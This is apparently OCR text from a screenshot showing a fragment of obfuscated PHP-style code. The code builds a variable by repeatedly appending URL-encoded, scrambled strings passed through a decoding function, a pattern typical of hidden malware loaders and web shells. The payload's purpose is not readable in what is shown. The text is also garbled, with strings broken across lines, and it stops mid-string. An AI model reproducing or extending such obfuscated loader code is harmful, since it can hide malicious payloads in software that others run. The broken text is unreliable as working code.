
D%18%1F%1AI%15F_%0E%08V%1C%10%13O%07%1CL%12%
40KNBe%13%7F%7F%1C%03%02%5D%06%40%40%0E%04K%
0DTCCTMI%0EMU%04%04H%00%5EO%1B%04%01%0EJ%14%
0ATO%09BGB"
$orwq0c
 .= 
$o1gu3kv
(
"%1C%11%1DJ%16%14%04F%26
G%08CK%1D%1D%08B%08N%5CN%01C%02AI%09%1B%04%0
6%13UN%13%14%5E%02UM%00%10%0C%06EcL%297A%11%
5B%5D%08%00%1BH%09Z%5D%1CO%1EF%5DJZ%5C%0FX%0
CZ%40%0D%0B%1AO"
$orwq0c
 .= 
$o1gu3kv
(
"%19%07FO%14K%0DG%5C%1DB
E%0ACK%1B%10%1E%0E%5C%14x%14%14S%1F%18%07T%0
9%1BK%15AK%08F%16%11%5C%5D%0A%00%0DYZI_%13%0
8Q%12YA%01T%1E%5B%11CM%0E%1FKN%14Y%03%07%0C
Z%05C%10%1DB"
$orwq0c
 .= 
$o1gu3kv
(
"W%0AGO%0C%18%19MA%09%1
9%14%07E%13BB%0A%1A%0AA%05Q%11%11%11C%08GWG
4%1AK%13%5DX%0A%0FH%03%18%0A%18%18%1AK%15PNO
J%12%0BT%1BG%12%1FC%0FMR%0BN%1BO%19%07TP%3E%
5B.eJ"
$orwq0c
 .= 
$o1gu3kv
(
"%11%0DA%01DW%07%16%10E%
05Y%19%5BFr%00YB%0A%2B%0EK%15kZ%09%08F%03%5E
Z%1C%5C%0FX%0CZ%40%0D%0B%1AO%19%15K%13%06W%0
DV%5B%1C%00%5C%07D%5E%07TT%0E%12%40K%16%09A
N%14y%1A%3B8%5D%16"
$orwq0c
 .= 
$o1gu3kv
(
"_J%01%12K%0ERW%04%10%0